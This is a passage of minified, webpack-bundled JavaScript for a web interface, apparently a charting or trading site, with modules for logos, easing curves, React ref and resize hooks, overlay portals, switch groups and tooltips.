i(e,t){if(e.length!==t.length)return!1;for(let o=0;o<e.length;++o)if(e[o]!==t[o])return!1;return!0}o.d(t,{equalArrays:()=>i})},883522:(e,t,o)=>{"use strict";o.d(t,{AppContext:()=>i});const i=(0,o(50959).createContext)({isOnMobileAppPage:()=>!1,isRtl:!1,locale:"en",renderMode:"legacy"})},348091:(e,t,o)=>{"use strict";o.d(t,{getCircleLogoPairHtml:()=>n});var i=o(115078);function n(e){const{primaryLogoUrl:t,secondaryLogoUrl:o,size:n,className:s}=e;return`<span class="${(0,i.getBlockStyleClasses)(n,s)}">\n\t\t\t${r({logoUrl:o,size:n})}\n\t\t\t${r({logoUrl:t,size:n})}\n\t\t</span>`}function r(e){const{logoUrl:t,size:o}=e,n=(0,i.getLogoStyleClasses)(o,2,Boolean(t));return void 0===t?`<span class="${n}"></span>`:`<img class="${n}" crossorigin src="${t}" alt="" />`}},115078:(e,t,o)=>{"use strict";o.d(t,{getBlockStyleClasses:()=>l,getLogoStyleClasses:()=>c});var i=o(497754),n=o.n(i),r=o(548729),s=o(209893),a=o.n(s);function l(e,t){return n()(a().pair,a()[e],t)}function c(e,t=2,o=!0){return n()(a().logo,a()[e],a().skeleton,r.skeletonTheme.wrapper,!o&&a().empty,1===t&&n()(r.skeletonTheme.animated))}},857430:(e,t,o)=>{"use strict";o.d(t,{getCircleLogoHtml:()=>n});var i=o(842060);o(791855);function n(e){const t=(0,i.getStyleClasses)(e.size,2,e.className);return(0,i.isCircleLogoWithUrlProps)(e)?`<img class="${t}" crossorigin src="${e.logoUrl}" alt="">`:`<span class="${t}">${e.placeholderLetter||""}</span>`}},842060:(e,t,o)=>{"use strict";o.d(t,{getStyleClasses:()=>l,isCircleLogoWithUrlProps:()=>c});var i=o(497754),n=o.n(i),r=o(548729),s=o(791855),a=o.n(s);function l(e,t=2,o){return n()(a().logo,a()[e],o,0===t||1===t?n()(r.skeletonTheme.wrapper,a().skeleton):a().letter,1===t&&r.skeletonTheme.animated)}function c(e){return"logoUrl"in e&&null!==e.logoUrl&&void 0!==e.logoUrl&&0!==e.logoUrl.length}},465201:(e,t,o)=>{"use strict";o.d(t,{CustomBehaviourContext:()=>i});const i=(0,o(50959).createContext)({enableActiveStateStyles:!0});i.displayName="CustomBehaviourContext"},169986:(e,t,o)=>{"use strict";o.d(t,{CustomBehaviourContext:()=>i.CustomBehaviourContext,presetDefault:()=>n.presetDefault,presetPlatform:()=>n.presetPlatform});var i=o(465201),n=o(741083)},741083:(e,t,o)=>{
"use strict";o.d(t,{presetDefault:()=>i,presetPlatform:()=>n});const i={enableActiveStateStyles:!0},n={enableActiveStateStyles:!1}},745269:(e,t,o)=>{"use strict";o.d(t,{CubicBezier:()=>r,color:()=>s,dur:()=>i,easingFunc:()=>n});const i=350,n={linear:e=>e,easeInQuad:e=>e*e,easeOutQuad:e=>e*(2-e),easeInOutQuad:e=>e<.5?2*e*e:(4-2*e)*e-1,easeInCubic:e=>e*e*e,easeOutCubic:e=>--e*e*e+1,easeInOutCubic:e=>e<.5?4*e*e*e:(e-1)*(2*e-2)*(2*e-2)+1,easeInQuart:e=>e*e*e*e,easeOutQuart:e=>1- --e*e*e*e,easeInOutQuart:e=>e<.5?8*e*e*e*e:1-8*--e*e*e*e,easeInQuint:e=>e*e*e*e*e,easeOutQuint:e=>1+--e*e*e*e*e,easeInOutQuint:e=>e<.5?16*e*e*e*e*e:1+16*--e*e*e*e*e};class r{constructor(e,t,o,i){this._mX1=e,this._mY1=t,this._mX2=o,this._mY2=i}easingFunc(e){return this._mX1===this._mY1&&this._mX2===this._mY2?e:this._calcBezier(this._getTForX(e))}_a(e,t){return 1-3*t+3*e}_b(e,t){return 3*t-6*e}_c(e){return 3*e}_calcBezier(e){return((this._a(this._mY1,this._mY2)*e+this._b(this._mY1,this._mY2))*e+this._c(this._mY1))*e}_getSlope(e){return 3*this._a(this._mX1,this._mX2)*e*e+2*this._b(this._mX1,this._mX2)*e+this._c(this._mX1)}_getTForX(e){let t=e;for(let o=0;o<4;++o){const o=this._getSlope(t);if(0===o)return t;t-=(this._calcBezier(t)-e)/o}return t}}const s={black70:"#4A4A4A",black80:"#535353"}},267521:(e,t,o)=>{"use strict";o.d(t,{useFunctionalRefObject:()=>r});var i=o(50959),n=o(774218);function r(e){const t=(0,i.useMemo)((()=>function(e){const t=o=>{e(o),t.current=o};return t.current=null,t}((e=>{a.current(e)}))),[]),o=(0,i.useRef)(null),r=t=>{if(null===t)return s(o.current,t),void(o.current=null);o.current!==e&&(o.current=e,s(o.current,t))},a=(0,i.useRef)(r);return a.current=r,(0,n.useIsomorphicLayoutEffect)((()=>{if(null!==t.current)return a.current(t.current),()=>a.current(null)}),[e]),t}function s(e,t){null!==e&&("function"==typeof e?e(t):e.current=t)}},774218:(e,t,o)=>{"use strict";o.d(t,{useIsomorphicLayoutEffect:()=>n});var i=o(50959);function n(e,t){("undefined"==typeof window?i.useEffect:i.useLayoutEffect)(e,t)}},940194:(e,t,o)=>{"use strict";function i(e,t,o,i,n){function r(n){if(e>n.timeStamp)return;const r=n.target;void 0!==o&&null!==t&&null!==r&&r.ownerDocument===i&&(t.contains(r)||o(n))}return n.click&&i.addEventListener("click",r,!1),n.mouseDown&&i.addEventListener("mousedown",r,!1),n.touchEnd&&i.addEventListener("touchend",r,!1),n.touchStart&&i.addEventListener("touchstart",r,!1),()=>{i.removeEventListener("click",r,!1),i.removeEventListener("mousedown",r,!1),i.removeEventListener("touchend",r,!1),i.removeEventListener("touchstart",r,!1)}}o.d(t,{addOutsideEventListener:()=>i})},853970:(e,t,o)=>{"use strict";o.d(t,{useOutsideEvent:()=>i.useOutsideEvent});var i=o(31241)},31241:(e,t,o)=>{"use strict";o.d(t,{useOutsideEvent:()=>s});var i=o(50959),n=o(774218),r=o(940194);function s(e){const{click:t,mouseDown:o,touchEnd:s,touchStart:a,handler:l,reference:c}=e,d=(0,i.useRef)(null),u=(0,i.useRef)("undefined"==typeof window?0:new window.CustomEvent("timestamp").timeStamp);return(0,n.useIsomorphicLayoutEffect)((()=>{const e={click:t,mouseDown:o,
touchEnd:s,touchStart:a},i=c?c.current:d.current;return(0,r.addOutsideEventListener)(u.current,i,l,document,e)}),[t,o,s,a,l]),c||d}},444530:(e,t,o)=>{"use strict";o.d(t,{useResizeObserver:()=>s});var i=o(50959),n=o(774218),r=o(267521);function s(e,t=[]){const{callback:o,ref:s=null}=function(e){return"function"==typeof e?{callback:e}:e}(e),a=(0,i.useRef)(null),l=(0,i.useRef)(o);l.current=o;const c=(0,r.useFunctionalRefObject)(s),d=(0,i.useCallback)((e=>{c(e),null!==a.current&&(a.current.disconnect(),null!==e&&a.current.observe(e))}),[c,a]);return(0,n.useIsomorphicLayoutEffect)((()=>(a.current=new ResizeObserver(((e,t)=>{l.current(e,t)})),c.current&&d(c.current),()=>{a.current?.disconnect()})),[c,...t]),d}},132734:(e,t,o)=>{"use strict";o.d(t,{Icon:()=>n});var i=o(50959);const n=i.forwardRef(((e,t)=>{const{icon:o="",title:n,ariaLabel:r,ariaLabelledby:s,ariaHidden:a,...l}=e,c=!!(n||r||s);return i.createElement("span",{role:"img",...l,ref:t,"aria-label":r,"aria-labelledby":s,"aria-hidden":a||!c,title:n,dangerouslySetInnerHTML:{__html:o}})}))},79205:(e,t,o)=>{"use strict";o.d(t,{Icon:()=>i.Icon});var i=o(132734)},430495:(e,t,o)=>{"use strict";o.d(t,{Portal:()=>c,PortalContext:()=>d});var i=o(50959),n=o(632227),r=o(942762),s=o(351290),a=o(593110),l=o(692822);class c extends i.PureComponent{constructor(){super(...arguments),this._uuid=(0,r.nanoid)()}componentWillUnmount(){this._manager().removeWindow(this._uuid)}render(){const e=this._manager().ensureWindow(this._uuid,this.props.layerOptions);e.style.top=this.props.top||"",e.style.bottom=this.props.bottom||"",e.style.left=this.props.left||"",e.style.right=this.props.right||"",e.style.pointerEvents=this.props.pointerEvents||"";const t=this.props.className;return t&&("string"==typeof t?e.classList.add(t):e.classList.add(...t)),this.props.shouldTrapFocus&&!e.hasAttribute(a.FOCUS_TRAP_DATA_ATTRIBUTE)&&e.setAttribute(a.FOCUS_TRAP_DATA_ATTRIBUTE,"true"),this.props["aria-hidden"]&&e.setAttribute("aria-hidden","true"),n.createPortal(i.createElement(d.Provider,{value:this},this.props.children),e)}moveToTop(){this._manager().moveToTop(this._uuid)}_manager(){return null===this.context?(0,s.getRootOverlapManager)():this.context}}c.contextType=l.SlotContext;const d=i.createContext(null)},548729:(e,t,o)=>{"use strict";o.d(t,{skeletonTheme:()=>n});var i=o(893996);const n=o.n(i)()},692822:(e,t,o)=>{"use strict";o.d(t,{Slot:()=>n,SlotContext:()=>r});var i=o(50959);class n extends i.Component{shouldComponentUpdate(){return!1}render(){return i.createElement("div",{style:{position:"fixed",zIndex:150,left:0,top:0},ref:this.props.reference})}}const r=i.createContext(null)},685023:(e,t,o)=>{"use strict";o.d(t,{DEFAULT_SIZE:()=>i,spinnerSizeMap:()=>n});const i="large",n={mini:"xsmall",xxsmall:"xxsmall",xsmall:"xsmall",small:"small",medium:"medium",large:"large"}},364511:(e,t,o)=>{"use strict";o.d(t,{SwitchGroup:()=>i.SwitchGroup,makeSwitchGroupItem:()=>n.makeSwitchGroupItem});var i=o(367254),n=o(771813)},973920:(e,t,o)=>{"use strict";o.d(t,{SwitchGroupContext:()=>r});var i=o(50959),n=o(755883)
;const r=(0,i.createContext)({getName:()=>"",getValues:()=>[],getOnChange:()=>n.default,subscribe:n.default,unsubscribe:n.default})},771813:(e,t,o)=>{"use strict";o.d(t,{makeSwitchGroupItem:()=>r});var i=o(50959),n=o(973920);function r(e){var t;return t=class extends i.PureComponent{constructor(){super(...arguments),this._onChange=e=>{this.context.getOnChange()(e)},this._onUpdate=e=>{e.includes(this.props.value)&&this.forceUpdate()}}componentDidMount(){this.context.subscribe(this._onUpdate)}render(){return i.createElement(e,{...this.props,name:this._getName(),onChange:this._onChange,checked:this._isChecked()})}componentWillUnmount(){this.context.unsubscribe(this._onUpdate)}_getName(){return this.context.getName()}_isChecked(){return this.context.getValues().includes(this.props.value)}},t.contextType=n.SwitchGroupContext,t}},367254:(e,t,o)=>{"use strict";o.d(t,{SwitchGroup:()=>r});var i=o(50959),n=o(973920);class r extends i.PureComponent{constructor(e){super(e),this._subscriptions=new Set,this._getName=()=>this.props.name,this._getValues=()=>this.props.values,this._getOnChange=()=>this.props.onChange,this._subscribe=e=>{this._subscriptions.add(e)},this._unsubscribe=e=>{this._subscriptions.delete(e)},this.state={switchGroupContext:{getName:this._getName,getValues:this._getValues,getOnChange:this._getOnChange,subscribe:this._subscribe,unsubscribe:this._unsubscribe}}}render(){return i.createElement(n.SwitchGroupContext.Provider,{value:this.state.switchGroupContext},this.props.children)}componentDidUpdate(e){this._notify(this._getUpdates(this.props.values,e.values))}_notify(e){this._subscriptions.forEach((t=>t(e)))}_getUpdates(e,t){return[...t,...e].filter((o=>t.includes(o)?!e.includes(o):e.includes(o)))}}},45554:(e,t,o)=>{"use strict";o.d(t,{Switch:()=>p,SwitchView:()=>c});var i=o(50959),n=o(497754),r=o.n(n),s=o(169986),a=o(304724),l=o.n(a);function c(e){const{size:t="small",checked:o,disabled:n}=e;return i.createElement("span",{className:r()(l().switchView,l()[t],n&&l().disabled,o&&l().checked)},i.createElement("span",{className:l().track}),i.createElement("span",{className:l().thumb}))}var d=o(591800),u=o(435090),h=o.n(u);function p(e){const t=(0,i.useContext)(s.CustomBehaviourContext),{size:o,intent:n="default",checked:a,className:l,enableActiveStateStyles:u=t.enableActiveStateStyles,disabled:p,onChange:_,title:m,id:g,name:v,value:f,tabIndex:y,role:b="switch",ariaDisabled:w,reference:S,ariaLabelledBy:C,ariaLabel:k,...x}=e;return i.createElement("span",{className:r()(l,h().switcher)},i.createElement("input",{...x,type:"checkbox",className:r()(h().input,u&&h().activeStylesEnabled,a&&h().checked,p&&h().disabled),role:b,"aria-checked":a,checked:a,onKeyDown:e=>{13===(0,d.hashFromEvent)(e)&&e.currentTarget?.click()},onChange:_,disabled:p,"aria-disabled":w,tabIndex:y,title:m,id:g,name:v,value:f,ref:S,"aria-label":k,"aria-labelledby":C}),i.createElement("span",{className:r()(h().thumbWrapper,h()[n])},i.createElement(c,{checked:a,size:o,disabled:p})))}},746326:(e,t,o)=>{"use strict";function i(e){
const{paddingTop:t,paddingBottom:o}=window.getComputedStyle(e);return[t,o].reduce(((e,t)=>e-Number((t||"").replace("px",""))),e.clientHeight)}function n(e,t=!1){const o=getComputedStyle(e),i=[o.height];return"border-box"!==o.boxSizing&&i.push(o.paddingTop,o.paddingBottom,o.borderTopWidth,o.borderBottomWidth),t&&i.push(o.marginTop,o.marginBottom),i.reduce(((e,t)=>e+(parseFloat(t)||0)),0)}function r(e,t=!1){const o=getComputedStyle(e),i=[o.width];return"border-box"!==o.boxSizing&&i.push(o.paddingLeft,o.paddingRight,o.borderLeftWidth,o.borderRightWidth),t&&i.push(o.marginLeft,o.marginRight),i.reduce(((e,t)=>e+(parseFloat(t)||0)),0)}o.d(t,{contentHeight:()=>i,outerHeight:()=>n,outerWidth:()=>r})},593110:(e,t,o)=>{"use strict";o.d(t,{FOCUS_TRAP_DATA_ATTRIBUTE:()=>i});const i="data-focus-trap"},355734:(e,t,o)=>{"use strict";o.d(t,{createScopedVisibleElementFilter:()=>d,getActiveElementSelectors:()=>c,isHTMLOrSVGElement:()=>u,isInertRoot:()=>a,isVisibilityVisible:()=>r});const i=["button","fieldset","optgroup","option","select","textarea","input"],n=["button","input","select","textarea","a[href]","audio[controls]","video[controls]",'[tabindex="0"]','[contenteditable="true"]'].map((e=>i.includes(e)?`${e}:not(:disabled)`:e)).map((e=>`${e}:not([tabindex="-1"])`)).join(",");function r(e){return"visible"===getComputedStyle(e).visibility}function s(e,t){if(e.matches("[inert],[inert] *"))return!0;let o=e;for(;o!==t&&null!==o;){if(l(o))return!0;o=o.parentElement}return!1}function a(e){return e.matches("[inert]")||l(e)}function l(e){return"none"===getComputedStyle(e).display}function c(){return n}function d(e){return t=>r(t)&&!s(t,e)}function u(e){return e instanceof HTMLElement||e instanceof SVGElement}},551080:(e,t,o)=>{"use strict";function i(e){return t=>{e.forEach((e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)}))}}function n(e){return i([e])}o.d(t,{isomorphicRef:()=>n,mergeRefs:()=>i})},58407:(e,t,o)=>{"use strict";o.d(t,{OutsideEvent:()=>n});var i=o(853970);function n(e){const{children:t,...o}=e;return t((0,i.useOutsideEvent)(o))}},351290:(e,t,o)=>{"use strict";o.d(t,{OverlapManager:()=>s,getRootOverlapManager:()=>l});var i=o(650151),n=o(593110);class r{constructor(){this._storage=[]}add(e){this._storage.push(e)}remove(e){this._storage=this._storage.filter((t=>e!==t))}has(e){return this._storage.includes(e)}getItems(){return this._storage}}class s{constructor(e=document){this._storage=new r,this._windows=new Map,this._index=0,this._document=e,this._container=e.createDocumentFragment()}setContainer(e){const t=this._container,o=null===e?this._document.createDocumentFragment():e;!function(e,t){Array.from(e.childNodes).forEach((e=>{e.nodeType===Node.ELEMENT_NODE&&t.appendChild(e)}))}(t,o),this._container=o}registerWindow(e){this._storage.has(e)||this._storage.add(e)}ensureWindow(e,t={position:"fixed",direction:"normal"}){const o=this._windows.get(e);if(void 0!==o)return o;this.registerWindow(e);const i=this._document.createElement("div");if(i.style.position=t.position,i.style.zIndex=this._index.toString(),i.dataset.id=e,
void 0!==t.index){const e=this._container.childNodes.length;if(t.index>=e)this._container.appendChild(i);else if(t.index<=0)this._container.insertBefore(i,this._container.firstChild);else{const e=this._container.childNodes[t.index];this._container.insertBefore(i,e)}}else"reverse"===t.direction?this._container.insertBefore(i,this._container.firstChild):this._container.appendChild(i);return this._windows.set(e,i),++this._index,i}unregisterWindow(e){this._storage.remove(e);const t=this._windows.get(e);void 0!==t&&(null!==t.parentElement&&t.parentElement.removeChild(t),this._windows.delete(e))}getZindex(e){const t=this.ensureWindow(e);return parseInt(t.style.zIndex||"0")}moveLastWindowToTop(){const e=this._storage.getItems(),t=e[e.length-1];t&&this.moveToTop(t)}moveToTop(e){if(this.getZindex(e)!==this._index){const t=this.ensureWindow(e);this._windows.forEach(((e,o)=>{e.hasAttribute(n.FOCUS_TRAP_DATA_ATTRIBUTE)&&e.setAttribute(n.FOCUS_TRAP_DATA_ATTRIBUTE,e===t?"true":"false")})),t.style.zIndex=(++this._index).toString()}}removeWindow(e){this.unregisterWindow(e)}}const a=new WeakMap;function l(e=document){const t=e.getElementById("overlap-manager-root");if(null!==t)return(0,i.ensureDefined)(a.get(t));{const t=new s(e),o=function(e){const t=e.createElement("div");return t.style.position="absolute",t.style.zIndex=150..toString(),t.style.top="0px",t.style.left="0px",t.id="overlap-manager-root",t.dataset.qaId="overlap-manager-root",t}(e);return a.set(o,t),t.setContainer(o),e.body.appendChild(o),t}}},499994:(e,t,o)=>{"use strict";o.d(t,{getTooltipData:()=>n,setTooltipData:()=>r});const i=new WeakMap;function n(e,t){const o=i.get(e);return o instanceof Function?o(t):o&&o[t]}function r(e,t,o){if(o instanceof Function)return void i.set(e,o);const n=i.get(e),r=void 0===n||n instanceof Function?{}:n;r[t]=o,i.set(e,r)}},471802:(e,t,o)=>{"use strict";o.d(t,{getDataFromTarget:()=>m,getTooltip:()=>g,hideTooltip:()=>y,setStyle:()=>v,showTooltip:()=>f,updateTooltipTextFromTarget:()=>_});var i=o(650151),n=o(877162),r=o(680574),s=(o(7742),o(859457)),a=o(462140),l=o(638456);const c={default:"",white:"theme-white",chart:"theme-chart",news:"theme-news","round-shadow":"theme-round-shadow"},d=Object.keys(c);var u=o(499994),h=o(604286),p=o(715099);function _(e){const t=e.hasAttribute("data-tooltip")?e.getAttribute("data-tooltip"):e.getAttribute("title");return t&&((0,u.setTooltipData)(e,"text",t),e.removeAttribute("title")),(0,u.getTooltipData)(e,"text")||""}function m(e){const t=_(e),o=e.getBoundingClientRect(),i={h:o.height,w:o.width,x:o.left,y:o.top},n=e.getAttribute("data-color-theme")||"",r=e.classList.contains("common-tooltip-html"),s=parseInt(e.getAttribute("data-tooltip-delay")||""),a=parseInt(e.getAttribute("data-tooltip-debounce")||"");let l={type:"none"};return t&&(l={type:r?"html":"text",data:t}),{above:e.classList.contains("common-tooltip-above"),below:e.classList.contains("common-tooltip-below"),otl:e.classList.contains("common-tooltip-otl"),otr:e.classList.contains("common-tooltip-otr"),
vertical:e.classList.contains("common-tooltip-vertical"),hotkey:e.getAttribute("data-tooltip-hotkey"),narrow:e.classList.contains("common-tooltip-narrow"),wide:e.classList.contains("common-tooltip-wide"),colorTheme:n,tooltipDelay:s,tooltipDebounce:a,rect:i,content:l,target:e}}function g(e){const t=(0,i.ensureNotNull)(k).cloneNode(!0),o=E(t),{content:n}=e;switch(n.type){case"element":o.innerHTML="",o.appendChild(n.data);break;case"html":o.innerHTML=n.data;break;case"text":if(e.hotkey){const e=(0,i.ensureNotNull)(T).cloneNode(!0);e.innerText=n.data,o.appendChild(e)}else o.innerText=n.data}if(e.hotkey){const t="none"!==n.type,r=(0,i.ensureNotNull)(x).cloneNode(!0),s=(0,h.hotKeyDeserialize)(e.hotkey),a=s.keys.map((e=>`<span class="${p["common-tooltip__hotkey-button"]}">${e}</span>`));r.innerHTML=function(e,t){const o=/{\d}|{hotkey_\d}/gi;return e.replace(o,(e=>{const o=Number(e.match(/\d/));return t[o]}))}(s.text,a).replace(/\s\+\s/g,`<span class="${p["common-tooltip__plus-sign"]}">+</span>`),o.classList.add(p["common-tooltip__body--with-hotkey"]),t&&r.classList.add(p["common-tooltip__hotkey-block--divider"]),o.appendChild(r)}return t.addEventListener("contextmenu",s.preventDefault),t}function v(e,t){const o=t.rect;if(!o)return;!function(e,t){const o=d.includes(t)?c[t]:"";e.classList.remove(...d.map((e=>c[e])).filter((e=>!!e))),o&&!e.classList.contains(o)&&e.classList.add(o)}(e,t.colorTheme||"default");const i=E(e),n=e.querySelector(`.${p["common-tooltip__button-container"]}`);t.addClass&&e.classList.add(t.addClass),t.addBodyClass&&i.classList.add(t.addBodyClass),i.classList.toggle(p["common-tooltip__body--width_wide"],Boolean(t.wide)),i.classList.toggle(p["common-tooltip__body--no-padding"],Boolean(t.noPadding)),i.classList.toggle(p["common-tooltip__body--width_narrow"],Boolean(t.narrow)),i.classList.toggle(p["common-tooltip__body--no-buttons"],!0),i.style.left=b(0),i.style.width=b(i.clientWidth+(Boolean(t.noPadding)?0:2));const s=document.body.clientWidth,u=l.CheckMobile.iOS()||l.CheckMobile.Android()||(0,l.supportTouch)()&&(0,l.isMac)()?window.innerHeight:document.body.clientHeight,h=t.vertical,_=t.extendMargin||h&&o.w<20||!h&&o.h<20;e.classList.toggle(p["common-tooltip--farther"],_),e.classList.toggle(p["common-tooltip--vertical"],h),e.classList.toggle(p["common-tooltip--horizontal"],!h);const m=function(e){return e.querySelector(`.${p["common-tooltip__ear-holder"]}`)}(e),g=e.offsetHeight;if(h){const l=10,c=u-10,d=12,h=l+d,_=c-d,v=(0,a.clamp)(o.y+o.h/2,h,_)-g/2,f=v+g;e.style.left=b(o.x+o.w),e.style.top=b(v),v<l?i.style.top=n.style.top=b(l-v):f>c&&(i.style.top=n.style.top=b(c-f));const{right:y}=(e.querySelector(":last-child")||i).getBoundingClientRect(),w=y+10>s;e.classList.toggle(p["common-tooltip--direction_reversed"],w),e.classList.toggle(p["common-tooltip--direction_normal"],!w);let S=w?"after":"before";(0,r.isRtl)()?(S=t.otr?"after":S,S=t.otl?"before":S):(S=t.otr?"before":S,S=t.otl?"after":S),m.classList.toggle(p["common-tooltip__ear-holder--before"],"before"===S),
m.classList.toggle(p["common-tooltip__ear-holder--after"],"after"===S),"after"===S&&(e.style.left="auto",e.style.right=b(s-o.x))}else{const r=o.x-(i.offsetWidth-o.w)/2,a=s-e.offsetWidth-20<=0?(s-e.offsetWidth)/2:10,l=s-a-e.offsetWidth,c=Math.max(a,Math.min(r,l));e.style.left=b(c);const d=l<r;e.classList.toggle(p["common-tooltip--direction_reversed"],d),e.classList.toggle(p["common-tooltip--direction_normal"],!d);const h=function(e,t,o,i){if(e.above)return M(t,i)?"above":"below";if(e.below)return function(e,t,o){return o.y+o.h+t+10<e}(t,o,i)?"below":"above";return M(o,i)?"above":"below"}(t,u,g,o);"above"===h?e.style.bottom=b(u-o.y):e.style.top=b(o.y+o.h),m.classList.add("above"===h?p["common-tooltip__ear-holder--above"]:p["common-tooltip__ear-holder--below"]);const{left:_}=i.getBoundingClientRect();let v=Math.trunc(o.x+o.w/2-(_+i.clientWidth/2));e.style.left=b(c+v),e.style.width=b(i.clientWidth+n.clientWidth),v=d?Math.max(0,v):Math.min(0,v),n.style.left=b(-v),i.style.left=b(-v)}}function f(e){e.classList.toggle(p["common-tooltip--hidden"],!1)}function y(e){e.classList.toggle(p["common-tooltip--hidden"],!0)}function b(e){return`${Math.floor(e)}px`}const w=`\n\t<div id="common-tooltip-wrapper" class="${p["common-tooltip"]}">\n\t\t<div class="${p["common-tooltip__ear-holder"]}" >\n\t\t\t<div class="${p["common-tooltip__body"]} js-tooltip-body"></div>\n\t\t</div>\n\t\t<div class="${p["common-tooltip__button-container"]}"></div>\n\t</div>\n`,S=`\n\t<div class="${p["common-tooltip__hotkey-block"]}"></div>\n`,C=`\n\t<div class="${p["common-tooltip__hotkey-text"]}"></div>\n`,k=(0,n.parseHtmlElement)(w),x=(0,n.parseHtmlElement)(S),T=(0,n.parseHtmlElement)(C);function E(e){return e.querySelector(`.${p["common-tooltip__body"]}`)}function M(e,t){return 10+e<t.y}},604286:(e,t,o)=>{"use strict";o.d(t,{hotKeyDeserialize:()=>r,hotKeySerialize:()=>n});var i=o(927301);function n(e){return(0,i.htmlEscape)(JSON.stringify(e))}function r(e){return JSON.parse((0,i.decodeHTMLEntities)(e))}},630112:(e,t,o)=>{"use strict";o.d(t,{empty:()=>s,setTooltip:()=>a});const i="tooltip-root-element";let n;function r(){const e=document.getElementById(i);e?n=e:(n=document.createElement("div"),n.id=i,document.body.appendChild(n))}function s(){n&&(n.innerHTML="")}function a(e){s(),n||r(),n.appendChild(e)}"interactive"===document.readyState?r():document.addEventListener("DOMContentLoaded",r)},112539:(e,t,o)=>{"use strict";o.d(t,{clearSchedule:()=>s,scheduleHide:()=>l,scheduleRemove:()=>a,scheduleRender:()=>c});let i=0,n=0,r=0;function s(){clearTimeout(i),clearTimeout(n),clearTimeout(r)}function a(e,t){r=setTimeout(e,t)}function l(e,t){n=setTimeout(e,t)}function c(e,t){i=setTimeout(e,t)}},673747:(e,t,o)=>{"use strict";o.r(t),o.d(t,{hide:()=>w,show:()=>_,showOnElement:()=>p,tempForceHide:()=>b,tooltipClickHandler:()=>v,updateTooltipText:()=>m});var i=o(778785),n=o(650151),r=o(799786),s=o(112539),a=o(630112),l=o(471802);let c=!1,d=null,u=null;i.mobiletouch||(document.addEventListener("mouseover",g,!0),document.addEventListener("focus",(function(e){
const t=e.target;if(!(t instanceof HTMLElement&&t.closest('[data-tooltip-show-on-focus="true"]')&&t.matches(":focus-visible")))return;g(e,!0)}),{capture:!0}),document.addEventListener("active-descendant-focus",(function(e){e.target instanceof HTMLElement&&g(e,!0)}),{capture:!0}));const h=new MutationObserver((()=>{if(d&&d.options.target){let e;e="isConnected"in d.options.target?d.options.target.isConnected:document.body.contains(d.options.target),e||w()}})),p=(e,t={})=>{const{content:o,...i}=k(t),n=l.getDataFromTarget(e),r=Object.assign(n,i);return"none"!==o.type&&(r.content=o),!("none"===r.content.type&&!r.hotkey)&&(r.target=e,_(r),!0)},_=e=>{const t=k(e),o=l.getTooltip(t);if(d={options:t,element:o},(0,a.setTooltip)(o),(0,s.clearSchedule)(),!c)return l.hideTooltip(o),void(0,s.scheduleRender)((()=>S(o)),function(e){return"number"!=typeof e.tooltipDelay||isNaN(e.tooltipDelay)?500:e.tooltipDelay}(t));const{tooltipDebounce:i}=e;"number"!=typeof i||isNaN(i)?S(o):(0,s.scheduleRender)((()=>S(o)),i)},m=e=>l.updateTooltipTextFromTarget(e);function g(e,t){if("sourceCapabilities"in e&&e.sourceCapabilities?.firesTouchEvents)return;const o=function(e,t,o){const i=[];for(;e&&e!==t;)e.classList&&e.classList.contains(o)&&i.push(e),e=e.parentElement||C(e.parentNode);return i}(e.target,e.currentTarget,"apply-common-tooltip");for(const i of o){if(e instanceof MouseEvent)if("buttons"in e){if(1&e.buttons)continue}else if(1===e.which)continue;const o=()=>p(i);if(o()){const e=e=>n(null,!0),n=(r,s=!1)=>{i.removeEventListener("common-tooltip-update",o),i.removeEventListener("mouseleave",n),i.removeEventListener("mousedown",n),document.removeEventListener("scroll",e,{capture:!0}),t&&(i.removeEventListener("blur",n),i.removeEventListener("active-descendant-blur",n)),u&&(u.destroy(),u=null),w(s)};i.addEventListener("common-tooltip-update",o),i.addEventListener("mouseleave",n),i.addEventListener("mousedown",n),document.addEventListener("scroll",e,{capture:!0}),t&&(i.addEventListener("blur",n),i.addEventListener("active-descendant-blur",n)),null===u&&(u=(0,r.createGroup)({desc:"Tooltip"}),u.add({desc:"Hide",hotkey:27,handler:n}));break}}}function v(e){i.mobiletouch&&(p(e.currentTarget,{tooltipDelay:0}),document.addEventListener("scroll",f),document.addEventListener("touchstart",f),window.addEventListener("orientationchange",f),window.screen.orientation?.addEventListener("change",f))}function f(){document.removeEventListener("scroll",f),document.removeEventListener("touchstart",f),window.removeEventListener("orientationchange",f),window.screen.orientation?.removeEventListener("change",f),w()}function y(){(0,a.empty)(),c=!1,d=null}const b=()=>{if((0,s.clearSchedule)(),(0,n.ensureNotNull)(h).disconnect(),!d||!c)return;const{element:e}=d;l.hideTooltip(e),y()},w=(e,t)=>{if((0,s.clearSchedule)(),(0,n.ensureNotNull)(h).disconnect(),!d)return;if(!e&&!c)return;const{element:o,options:i}=d,r=()=>{o.removeEventListener("mouseleave",r),l.hideTooltip(o),e?y():(0,s.scheduleRemove)((()=>{y()}),250),t?.()};i.tooltipHideDelay?(0,s.scheduleHide)((()=>{
o.querySelector(":hover")?o.addEventListener("mouseleave",r):r()}),i.tooltipHideDelay):r()};function S(e){const{options:t}=(0,n.ensureNotNull)(d);if(l.setStyle(e,t),l.showTooltip(e),(0,n.ensureNotNull)(h).observe(document,{childList:!0,subtree:!0}),c=!0,t.forceHideOnMove){const e=()=>{document.removeEventListener("mousemove",e),document.removeEventListener("touchmove",e),w()};document.addEventListener("mousemove",e),document.addEventListener("touchmove",e)}}function C(e){return e&&(e.nodeType===Node.ELEMENT_NODE?e:null)}function k(e){if(function(e){return"content"in e}(e))return e;const{inner:t,html:o,text:i,...n}=e;let r={type:"none"};return t&&(r={type:"element",data:t}),i&&(r={type:o?"html":"text",data:i}),{content:r,...n}}},952598:(e,t,o)=>{"use strict";var i;o.d(t,{KnownAction:()=>i,widgetSheriffActions:()=>n}),function(e){e.Expand="expand-logo",e.LargeTradeLogo="large-trade-logo"}(i||(i={}));const n=new Set([i.Expand,i.LargeTradeLogo])},793242:(e,t,o)=>{"use strict";o.d(t,{MarketDialogContext:()=>r,MarketDialogMode:()=>i});var i,n=o(50959);!function(e){e.Single="single",e.Multi="multi"}(i||(i={}));const r=(0,n.createContext)(null)},35387:(e,t,o)=>{"use strict";o.d(t,{entireWorldMarketsPreset:()=>s,getMarketGroupNameMap:()=>r,isMarketsPreset:()=>a});var i=o(444372),n=o(143517);const r=()=>({[n.MarketGroup.Custom]:"",[n.MarketGroup.EntireWorld]:"",[n.MarketGroup.NorthAmerica]:i.t(null,void 0,o(325381)),[n.MarketGroup.Europe]:i.t(null,void 0,o(546890)),[n.MarketGroup.MiddleEastAfrica]:i.t(null,void 